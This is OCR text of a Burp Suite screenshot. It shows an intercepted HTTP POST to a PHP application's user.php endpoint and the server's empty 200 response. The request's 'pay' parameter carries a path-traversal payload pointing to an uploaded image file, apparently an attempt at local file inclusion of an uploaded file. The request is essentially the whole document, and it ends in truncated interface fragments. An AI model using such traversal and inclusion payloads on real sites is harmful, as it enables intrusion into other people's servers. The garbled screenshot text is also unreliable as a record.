 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 382
9 Origin: http://blue
10 Connection: close
11 Referer: http://blue/user.php?act=
12 Cookie: PHPSESSID=k539rs866emm1t6j6robvp9l65;
detail=3
13 Upgrade-Insecure-Requests: 1
14
15 submit=%D4%DA%CF%DF%D6%A7%B8%B6&price=30&id=
B1671969703E&name=%B1%E3%C3%F1%BF%A8&pay=
../../data/upload/face_pic/16719694360.jpg......
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 25 Dec 2022 12:29:26 GMT
4 Content-Type: text/html;charset=gb2312
5 Connection: close
6 X-Powered-By: PHP/5.3.29
7 Content-Length: 0
8
9
Search... 0 matches
Insp
Requ
Requ
Requ
Requ
Requ
Respo